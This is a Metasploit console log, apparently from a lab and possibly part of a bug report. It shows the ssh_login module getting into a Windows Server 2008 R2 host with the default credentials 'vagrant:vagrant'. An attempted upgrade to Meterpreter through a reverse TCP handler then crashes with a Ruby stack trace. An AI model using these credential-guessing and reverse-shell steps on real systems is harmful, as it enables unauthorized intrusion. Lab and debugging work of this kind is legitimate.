 msf6 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.1.4:22 - Success: 'vagrant:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service Pack 1
Build 7601'
[*] Command shell session 1 opened (192.168.1.3:46187 → 192.168.1.4:22) at 2021-05-24 18:30:25 +0200
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell windows SSH vagrant:vagrant (192.168.1.4:22) 192.168.1.3:46187 → 192.168.1.4:22 (192.168.1.4)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.3:4433
[-] Post failed: NoMethodError undefined method `reverse!' for nil:NilClass
[-] Call stack:
[-] /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.rb:136:in `shell_command_t
oken_win32'
[-] /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.rb:84:in `shell_command_to
ken'
[-] /usr/share/metasploit-framework/lib/msf/core/post/common.rb:147:in `cmd_exec'
[-] /usr/share/metasploit-framework/lib/msf/core/post/windows/powershell.rb:29:in `have_powershell?'
[-] /usr/share/metasploit-framework/modules/post/multi/manage/shell_to_meterpreter.rb:164:in `run'
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell windows SSH vagrant:vagrant (192.168.1.4:22) 192.168.1.3:46187 → 192.168.1.4:22 (192.168.1.4)
msf6 auxiliary(scanner/ssh/ssh_login) > echo etu43813
KALI
BY OFFENSIVE SECURITY